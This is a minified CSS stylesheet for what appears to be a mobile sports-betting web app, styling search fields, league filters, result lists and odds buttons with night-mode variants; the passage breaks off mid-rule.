td[data-v-a467c7d7]{background-color:#333}.my-search[data-v-a467c7d7]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-sizing:border-box;box-sizing:border-box;padding:var(--van-search-padding);background:var(--van-search-background);font-weight:300}.my-search--show-action[data-v-a467c7d7]{padding-right:0}.my-search__content[data-v-a467c7d7]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;padding-left:var(--van-padding-sm);background:var(--van-search-content-background);border-radius:var(--van-radius-sm)}.my-search__content--round[data-v-a467c7d7]{border-radius:var(--van-radius-max)}.my-cell[data-v-a467c7d7]{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;padding:var(--van-cell-vertical-padding) var(--van-cell-horizontal-padding);overflow:hidden;color:var(--van-cell-text-color);font-size:var(--van-cell-font-size);line-height:var(--van-cell-line-height);background:var(--van-cell-background)}.my-field[data-v-a467c7d7]{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.my-search__field[data-v-a467c7d7]{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:0 var(--van-padding-xs) 0 0;height:var(--van-search-input-height);background-color:transparent}.my-field__left-icon[data-v-a467c7d7]{margin-right:var(--van-padding-base)}.my-search__field .my-field__left-icon[data-v-a467c7d7]{color:var(--van-search-left-icon-color)}.my-search__field .my-field__left-icon .van-icon[data-v-a467c7d7]{display:block;font-size:var(--van-field-icon-size);line-height:inherit}.my-cell__title[data-v-a467c7d7],.my-cell__value[data-v-a467c7d7]{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.my-cell__value[data-v-a467c7d7]{position:relative;overflow:hidden;color:var(--van-cell-value-color);text-align:right;vertical-align:middle;word-wrap:break-word}.my-field__value[data-v-a467c7d7]{overflow:visible}.my-field__body[data-v-a467c7d7]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.my-field__control[data-v-a467c7d7]{display:block;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;min-width:0;margin:0;padding:0;color:var(--van-field-input-text-color);line-height:inherit;text-align:left;background-color:transparent;border:0;resize:none;-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.my-field__control[type=search][data-v-a467c7d7]{-webkit-appearance:none;-moz-appearance:none;appearance:none}.my-field__control[type=search][data-v-a467c7d7]::-webkit-search-cancel-button,.my-field__control[type=search][data-v-a467c7d7]::-webkit-search-decoration,.my-field__control[type=search][data-v-a467c7d7]::-webkit-search-results-button,.my-field__control[type=search][data-v-a467c7d7]::-webkit-search-results-decoration{display:none;-webkit-appearance:none;appearance:none}.my-search__action[data-v-a467c7d7]{padding:var(--van-search-action-padding);color:var(--van-search-action-text-color);font-size:var(--van-search-action-font-size);line-height:var(--van-search-input-height);cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.my-badge__wrapper[data-v-a467c7d7]{position:relative;display:inline-block}.my-field__clear[data-v-a467c7d7]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:0 var(--van-padding-xs);color:var(--van-field-clear-icon-color, #c8c9cc);font-size:var(--van-field-icon-size, 16px);cursor:pointer}.my-field__clear .van-icon[data-v-a467c7d7]{display:block}[data-v-b701a44e]:export{themeColor:var(--theme-color)}.activity-padding[data-v-b701a44e]{font-size:.37333rem;padding:0 .26667rem .26667rem}.activity-table[data-v-b701a44e]{width:100%;font-size:.34667rem;margin-top:.26667rem;border:1px solid #dddddd;border-radius:.21333rem;overflow:hidden}.activity-table table[data-v-b701a44e]{width:100%;border-collapse:collapse;overflow:hidden;border:1px solid #dddddd;border-radius:.21333rem}.activity-table table td[data-v-b701a44e]{text-align:center;vertical-align:middle;padding:.26667rem 0;line-height:1.7;border:1px solid #dddddd}.activity-table table thead th[data-v-b701a44e]{padding:.4rem 0;font-weight:500;background-color:#f0f0f0;border:1px solid #dddddd}.activity-table table thead th[data-v-b701a44e]:first-of-type{width:2.13333rem}.activity-table table tbody tr:nth-of-type(odd) td[data-v-b701a44e]{background-color:#f7f7f7}.activity-table table tbody tr:nth-of-type(2n) td[data-v-b701a44e]{background-color:#fff}#theme-color-night .activity-table[data-v-b701a44e],#theme-color-night .activity-table table[data-v-b701a44e],#theme-color-night .activity-table table td[data-v-b701a44e]{border-color:#000}#theme-color-night .activity-table table thead th[data-v-b701a44e]{background-color:#333;border-color:#000}#theme-color-night .activity-table table tbody tr td[data-v-b701a44e]{background-color:#3c3c3c}#theme-color-night .activity-table table tbody tr:nth-of-type(odd) td[data-v-b701a44e]{background-color:#333}.field-container[data-v-b701a44e]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.inputBox.required .labelTitle[data-v-b701a44e]:before{margin-right:.05333rem;color:var(--van-field-required-mark-color);content:"*"}.inputBox[data-v-b701a44e]{width:100%;position:relative;border-radius:.13333rem;border:none;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.inputBox input.code[data-v-b701a44e]{width:2.85333rem;margin-right:.26667rem}.inputBox input.isLeftIcon[data-v-b701a44e]{padding-left:1.06667rem}.inputBox input.isRightIcon[data-v-b701a44e]{padding-right:1.33333rem}.inputBox input.show-clear[data-v-b701a44e]{padding-right:.93333rem}.inputBox input.isRightIcon.show-clear[data-v-b701a44e]{padding-right:1.86667rem}.inputBox input.isRightIcon.isActionIcon[data-v-b701a44e]{padding-right:2.66667rem}.inputBox input[data-v-b701a44e]{width:100%;height:1.38667rem;outline:none;padding:.26667rem .4rem 0;border:none;border-radius:.69333rem;border:1px solid #eeeeee;color:var(--theme-font-color-3);font-size:.34667rem;line-height:.74667rem;font-weight:400}.inputBox input.error[data-v-b701a44e]{border-color:var(--theme-color)}.inputBox input[data-v-b701a44e]:focus{outline:none;border:1px solid var(--theme-color)}.inputBox input:focus.error[data-v-b701a44e]{border-color:var(--theme-color)}.inputBox input:focus+.labelBox .labelTitle[data-v-b701a44e],.inputBox input.inputActive+.labelBox .labelTitle[data-v-b701a44e]{font-size:.26667rem;line-height:.56rem;color:#bbb;-webkit-transform:translate(0,-70%);-ms-transform:translate(0,-70%);transform:translateY(-70%)}.inputBox input:focus+.labelBox .labelTitle[data-v-b701a44e]{border-color:#eee;color:#bbb}.inputBox .labelBox[data-v-b701a44e]{position:absolute;top:0;bottom:0;left:0;right:0;border:3px solid transparent;background-color:transparent;pointer-events:none;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-bottom:0;padding:.13333rem}.inputBox .labelBox.none[data-v-b701a44e]{display:none}.inputBox .labelTitle.isLeftIcon[data-v-b701a44e]{margin-left:.8rem}.inputBox .labelTitle.isRightIcon[data-v-b701a44e]{margin-right:1.06667rem}.inputBox .labelTitle[data-v-b701a44e]{display:inline-block;font-size:var(--van-font-size-sm);padding:0 .26667rem;background-color:transparent;-webkit-transform:translate(0);-ms-transform:translate(0);transform:translate(0);color:#bbb;-webkit-transition:-webkit-transform .15s ease-out,font-size .15s ease-out,background-color .2s ease-out,color .15s ease-out;-webkit-transition:font-size .15s ease-out,background-color .2s ease-out,color .15s ease-out,-webkit-transform .15s ease-out;transition:font-size .15s ease-out,background-color .2s ease-out,color .15s ease-out,-webkit-transform .15s ease-out;transition:transform .15s ease-out,font-size .15s ease-out,background-color .2s ease-out,color .15s ease-out;transition:transform .15s ease-out,font-size .15s ease-out,background-color .2s ease-out,color .15s ease-out,-webkit-transform .15s ease-out}.inputBox .code-view[data-v-b701a44e]{margin:auto 0;margin-right:.26667rem;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.inputBox .prependIcon[data-v-b701a44e]{position:absolute;height:1.33333rem;width:1.06667rem;top:.02667rem;left:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.inputBox .appendIcon.actionIcon[data-v-b701a44e]{position:absolute;height:1.33333rem;width:2.66667rem;top:.02667rem;right:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;cursor:pointer}.inputBox .appendIcon[data-v-b701a44e]{position:absolute;height:1.33333rem;width:1.33333rem;top:.02667rem;right:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.inputBox .clear[data-v-b701a44e]{position:absolute;height:1.33333rem;width:.53333rem;top:.02667rem;right:.26667rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;font-size:.53333rem;color:#bbb}.inputBox .clear.show-right-icon[data-v-b701a44e]{right:1.33333rem}.inputBox .clear.show-action-icon[data-v-b701a44e]{right:2.66667rem}.inputBox .fieldHint[data-v-b701a44e]{font-size:var(--van-font-size-sm);text-align:left;white-space:nowrap;position:absolute;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:.32rem;top:1.38667rem;left:0;color:var(--theme-color)}.inputBox .fieldHint .error-msg[data-v-b701a44e]{font-size:var(--van-font-size-sm);height:.48rem;padding-top:.26667rem;padding-left:.4rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.inputBox .fieldHint .error-msg .svg-icon[data-v-b701a44e]{width:.37333rem;height:.37333rem;margin-right:.13333rem}.inputBox.noField input[data-v-b701a44e]{padding-top:0}.inputBox.noField input[data-v-b701a44e]:focus{outline:none;border:1px solid var(--theme-color)}.inputBox.noField input:focus+.labelBox .labelTitle[data-v-b701a44e],.inputBox.noField input.inputActive+.labelBox .labelTitle[data-v-b701a44e]{font-size:.26667rem;-webkit-transform:translateY(0%);-ms-transform:translateY(0%);transform:translateY(0)}.inputBox.noField .labelTitle[data-v-b701a44e]{font-size:var(--van-font-size-sm);padding:0 .26667rem;background-color:transparent;-webkit-transform:translate(0%);-ms-transform:translate(0%);transform:translate(0);color:#bbb}.inputBox.mbNone[data-v-b701a44e]{margin-bottom:0}.fb-sport-filter{width:100%;height:100%;font-size:.32rem;color:var(--theme-font-color-1);text-align:left;z-index:100;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.fb-sport-filter *{-webkit-box-sizing:border-box;box-sizing:border-box}.fb-sport-filter .filter-content{width:100%;background:var(--theme-color-page-bg-color);-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;overflow-y:auto;-ms-overflow-style:none;scrollbar-width:none}.fb-sport-filter .filter-content .none{display:none}.fb-sport-filter .filter-content .label{padding:0 .32rem;color:#000}.fb-sport-filter .filter-content .label.mt{margin-top:.266667rem}.fb-sport-filter .filter-content .all-league{height:100%;padding-left:.133333rem}.fb-sport-filter .filter-content .all-league .league-select{width:94%;height:.96rem;margin-bottom:.106667rem;border-radius:.666667rem;padding-left:.266667rem;font-size:.32rem;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;background:var(--theme-color-card-bg-color)}.fb-sport-filter .filter-content .all-league .league-select .leagueIcon{width:.426667rem;height:.426667rem;margin-right:.106667rem;vertical-align:text-top}.fb-sport-filter .filter-content .all-league .leagueInfo{width:8.533333rem;font-size:.32rem;color:var(--theme-font-color-1);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;vertical-align:middle}.fb-sport-filter .filter-content .all-league .van-index-bar__sidebar{right:.133333rem}.fb-sport-filter .filter-content .all-league .van-index-bar__sidebar .van-index-bar__index{font-size:.32rem;padding:.106667rem .133333rem}.fb-sport-filter .filter-content .all-league .van-index-bar__sidebar .van-index-bar__index.van-index-bar__index--active{border-radius:50%;background:var(--theme-color);color:#fff}.fb-sport-filter .filter-footer{z-index:5;width:100%;height:2rem;background:var(--theme-color-card-bg-color);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.fb-sport-filter .filter-footer .confirm,.fb-sport-filter .filter-footer .all-checked{width:4.48rem;height:1.06667rem;border-radius:.53333rem;font-size:.32rem;color:#2b2b2b;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.fb-sport-filter .filter-footer .all-checked{border:.026667rem solid var(--theme-color);color:var(--theme-color)}.fb-sport-filter .filter-footer .confirm{background:var(--theme-color);color:#fff}.fb-sport-filter .van-checkbox .van-checkbox__icon .van-icon{width:.426667rem;height:.426667rem;border:.053333rem solid #d1d1d1;border-radius:.10667rem}.fb-sport-filter .van-checkbox .van-checkbox__icon--checked .van-icon{background:var(--theme-color);border-color:var(--theme-color);position:relative}.fb-sport-filter .van-checkbox .van-checkbox__icon--checked .van-icon:before{position:absolute;top:-.053333rem;left:0}.fb-sport-filter .van-index-anchor--sticky{background:#e5e5e5;color:#000}.fb-sport-filter .van-index-anchor{z-index:1;-webkit-box-sizing:border-box;box-sizing:border-box;padding:0 .426667rem;color:var(--theme-font-color-1);font-weight:500;font-size:.32rem;line-height:.853333rem;background-color:transparent}.fb-sport-filter .van-checkbox__label{margin-left:.213333rem;color:var(--theme-font-color-1);line-height:.533333rem}.fb-sport-filter .van-index-bar__index{padding:0 .106667rem 0 .426667rem;font-weight:500;font-size:.266667rem;line-height:.373333rem}.fb-sport-filter .van-index-bar__sidebar{position:absolute;right:0;z-index:2;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;text-align:center;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.search-result-match{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:.26667rem .4rem;background-color:#fff;border-radius:.13333rem}.search-result-match .van-icon-arrow{color:#b8b8b8;font-size:.38rem;margin-left:.2rem}.search-result-match .team-name{font-size:var(--van-font-size-sm)}.search-result-match .flex-1{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.search-result-match .top{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:#b8b8b8;line-height:.6rem}.search-result-match .bottom{line-height:.6rem}.search-result-match .bottom .search-match-detail{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.search-result-match .score{font-size:.32rem;font-weight:600}.search-result-match .ellipsis-2-lines{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical}.search-result-match .ellipsis-2-lines{-webkit-line-clamp:2}#theme-color-night .search-result-match{background-color:var(--theme-color-page-bg-color)}.search-result-sports{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.search-result-list{padding-bottom:2.66667rem}.search-result-sports .no-box{padding-top:0}.search-page{height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;background-color:#fff;color:#666;font-size:var(--van-font-size-sm);padding-top:var(--van-nav-bar-height);font-weight:400}.search-page .content{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;overflow-y:scroll;-ms-overflow-style:none;scrollbar-width:none}.search-page .search-bar .search-bar-history{margin:.21333rem .10667rem;border-radius:.21333rem;padding:.32rem .21333rem;padding-top:0;padding-bottom:0}.search-page .search-bar .search-bar-history .history-title{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.search-page .search-bar .search-bar-history .history-title .svg-icon{width:.53333rem;height:.53333rem}.search-page .search-bar .history-list{padding-top:.42667rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.search-page .search-bar .histories_popular{padding:.26667rem .26667rem .13333rem}.search-page .search-bar .histories_popular>div{padding-left:.13333rem}.search-page .search-bar .histories_popular .histories_popular-list{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.search-page .search-bar .histories_popular .histories_title{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:#666;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:var(--van-font-size-sm);height:.53333rem;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;line-height:1;margin-bottom:.48rem}.search-page .search-bar .histories_popular .histories_word{color:#666;font-size:var(--van-font-size-sm);line-height:1;margin-bottom:.4rem;width:50%}.search-page .search-bar .history-list .history-item{padding:.05333rem .32rem;margin-right:.21333rem;margin-bottom:.21333rem;border-radius:.61333rem;background:#edeef1}.search-page .search-bar .empty-history{line-height:5em;text-align:center}.search-page .search-league-detail{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.28rem;padding-top:.21333rem;padding-bottom:.21333rem}.search-page .search-league-detail:last-of-type{border-bottom:none}.search-page .search-league-detail .league-icon{margin-right:.10667rem;border-radius:50%;overflow:hidden}.search-page .search-league-detail .league-name{line-height:1}.search-page .search-league-detail .league-into,.search-page .search-league-detail .league-matche{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.search-page .search-league-detail .league-matche .league-count{background-color:#ea3443;border-radius:.05333rem;padding:.05333rem .10667rem .02667rem;font-size:.8em;font-weight:700;line-height:1;margin-right:.10667rem}.search-page .search-leagues{border-radius:.21333rem;overflow:hidden}.search-page .search-leagues,.search-page .search-leagues .ui-collapse-title{position:relative}.search-page .search-leagues .ui-collapse-title:before{content:"";background:#2b50e7;width:.10667rem;height:.66667rem;border-radius:0 .24rem .24rem 0;position:absolute;left:0;top:.18667rem}.search-page .search-page{padding-bottom:.21333rem}.search-page .search-page .search-main{padding:.42667rem .10667rem 0;margin-bottom:.21333rem}.search-page .search-page .leagues-main{margin:0 .21333rem;-webkit-box-shadow:0 .16rem .42667rem rgba(0,0,0,.08);box-shadow:0 .16rem .42667rem rgba(0,0,0,.08);border-radius:.21333rem}.search-page .van-nav-bar{overflow:hidden}.search-page .van-nav-bar .van-nav-bar__title{width:8.53333rem!important;max-width:8.53333rem!important;margin-left:1.46667rem}.search-page .van-nav-bar .van-nav-bar__title .van-search{height:var(--van-nav-bar-height)}.search-page .van-nav-bar .van-search__action{padding-left:0;padding-right:.53333rem}.search-page .van-nav-bar .van-dropdown-menu .van-dropdown-menu__title{font-size:var(--van-font-size-sm);font-weight:400}.search-page .van-nav-bar .van-dropdown-menu .van-dropdown-menu__bar{-webkit-box-shadow:none;box-shadow:none}.search-page .van-nav-bar .van-dropdown-menu .van-dropdown-item__content{height:100%;max-height:100%;overflow:hidden}#theme-color-night .search-page,#theme-color-night .search-page .van-nav-bar,#theme-color-night .search-page .van-nav-bar .my-search{background-color:var(--theme-color-card-bg-color)}#theme-color-night .search-page .van-nav-bar .my-search .my-search__content{background-color:#393939}#theme-color-night .search-page .van-nav-bar .my-search .van-dropdown-menu__bar{background-color:var(--theme-color-card-bg-color)}#theme-color-night .search-bar .history-list .history-item{background-color:var(--theme-color-card-bg-color);color:var(--theme-font-color-1)}[data-v-c6e7794a]:export{themeColor:var(--theme-color)}.activity-padding[data-v-c6e7794a]{font-size:.37333rem;padding:0 .26667rem .26667rem}.activity-table[data-v-c6e7794a]{width:100%;font-size:.34667rem;margin-top:.26667rem;border:1px solid #dddddd;border-radius:.21333rem;overflow:hidden}.activity-table table[data-v-c6e7794a]{width:100%;border-collapse:collapse;overflow:hidden;border:1px solid #dddddd;border-radius:.21333rem}.activity-table table td[data-v-c6e7794a]{text-align:center;vertical-align:middle;padding:.26667rem 0;line-height:1.7;border:1px solid #dddddd}.activity-table table thead th[data-v-c6e7794a]{padding:.4rem 0;font-weight:500;background-color:#f0f0f0;border:1px solid #dddddd}.activity-table table thead th[data-v-c6e7794a]:first-of-type{width:2.13333rem}.activity-table table tbody tr:nth-of-type(odd) td[data-v-c6e7794a]{background-color:#f7f7f7}.activity-table table tbody tr:nth-of-type(2n) td[data-v-c6e7794a]{background-color:#fff}#theme-color-night .activity-table[data-v-c6e7794a],#theme-color-night .activity-table table[data-v-c6e7794a],#theme-color-night .activity-table table td[data-v-c6e7794a]{border-color:#000}#theme-color-night .activity-table table thead th[data-v-c6e7794a]{background-color:#333;border-color:#000}#theme-color-night .activity-table table tbody tr td[data-v-c6e7794a]{background-color:#3c3c3c}#theme-color-night .activity-table table tbody tr:nth-of-type(odd) td[data-v-c6e7794a]{background-color:#333}.simple-header[data-v-c6e7794a]{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background-color:var(--theme-color-card-bg-color);color:#999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;min-height:1.01333rem;padding:0 .26667rem;position:relative;z-index:1}.simple-header .arrow[data-v-c6e7794a]{width:.72rem;height:.72rem;border:1px solid #ebebeb;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;border-radius:.72rem}.simple-header .arrow .svg-icon[data-v-c6e7794a]{width:.37333rem;height:.37333rem}.simple-header .ball-icon[data-v-c6e7794a]{width:.58667rem;height:.58667rem}.simple-header .rotate180[data-v-c6e7794a]{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.simple-header .leftSide[data-v-c6e7794a]{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:.34667rem;font-weight:600}.simple-header .leftSide>div[data-v-c6e7794a]{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.simple-header .leftSide[data-v-c6e7794a]>:not(:last-child){margin-right:.26667rem}.simple-header .rightSide[data-v-c6e7794a]{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.simple-header .rightSide[data-v-c6e7794a]>:not(:first-child){margin-left:.32rem}.options[data-v-c6e7794a]{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border:1px solid #ddd;border-radius:.4rem;color:#333;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:var(--van-font-size-sm);height:.8rem;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;min-width:1.86667rem;padding:0 .26667rem;white-space:nowrap}.options .svg-icon[data-v-c6e7794a]{width:.42667rem;height:.42667rem}.options[data-v-c6e7794a]:nth-child(1){border-radius:.8rem;width:.8rem;height:.8rem;min-width:.8rem;padding:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.options[data-v-c6e7794a]>:nth-child(2){margin-left:.16rem;margin-right:.16rem}.options .active[data-v-c6e7794a]{color:#000;font-weight:600}.search-popup{margin-top:-.02667rem;z-index:10000!important;overflow:hidden}#theme-color-night .simple-header .arrow{border-color:#2c2c2c}#theme-color-night .simple-header .options{color:#919191;border-color:var(--theme-color-bg-color-1);background-color:var(--theme-color-bg-color-1)}#theme-color-night .simple-header .options .active{color:#fff}.odds-btn-container{-ms-flex-align:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center;background-color:#fff;border-radius:.08rem;-webkit-box-sizing:border-box;box-sizing:border-box;color:#000;cursor:pointer;display:-webkit-box;display:-webkit-flex;display:flex;display:-ms-flexbox;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;font-size:.37333rem;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-transition:all .3s ease;transition:all .3s ease}.odds-btn-container{background-color:#fff;border-radius:.13333rem;height:1.22667rem}.odds-btn-container{width:1.44rem}.odds-btn-container.odds-normal{background-color:#f7f7f7}.odds-btn-container .odds-btn{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;height:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%}.odds-btn-container .odds-btn .title{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:.29333rem;font-weight:400;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;white-space:nowrap}.odds-btn-container.odds-normal .title{color:var(--theme-color)!important;-webkit-transition:all .3s ease;transition:all .3s ease;font-size:.29333rem}.odds-btn-container.odds-normal .odds{font-size:var(--odd-font-size);font-weight:500;line-height:.42667rem;margin-top:.08rem;-webkit-transition:all .3s ease;transition:all .3s ease}.odds-btn-container .lock{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.odds-btn-container .lock>.svg-icon{height:.29333rem;width:.29333rem}.odds__block .icon{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-family:PingFang,Roboto,Helvetica,Arial,Microsoft JhengHei,微軟正黑體;font-weight:700}.odds__block .icon__up{color:#da0000!important}.odds__block .icon__down{color:#37aa4a!important}.odds-btn-container.active{background:var(--theme-color)!important;border-color:var(--theme-color)!important;color:#fff;-webkit-transition:all .3s ease;transition:all .3s ease}.odds-btn-container.active .odds-btn .title{color:#fff!important;-webkit-transition:all .3s ease;transition:all .3s ease}#theme-color-night .odds-btn-container.odds-normal .title{color:var(--odd-color)!important;-webkit-transition:all .3s ease;transition:all .3s ease;font-size:.29333rem}#theme-color-night .odds-btn-container{color:var(--theme-font-color-2)}#theme-color-night .odds-btn-container.odds-normal{background-color:var(--theme-color-bg-color-1)}#theme-color-night .odds-btn-container.active{background:var(--theme-color);border-color:var(--theme-color)}[data-v-6052116c]:export{themeColor:var(--theme-color)}.activity-padding[data-v-6052116c]{font-size:.37333rem;padding:0 .26667rem .26667rem}.activity-table[data-v-6052116c]{width:100%;font-size:.34667rem;margin-top:.26667rem;border:1px solid #dddddd;border-radius:.21333rem;overflow:hidden}.activity-table table[data-v-6052116c]{width:100%;border-collapse:collapse;overflow:hidden;border:1px solid 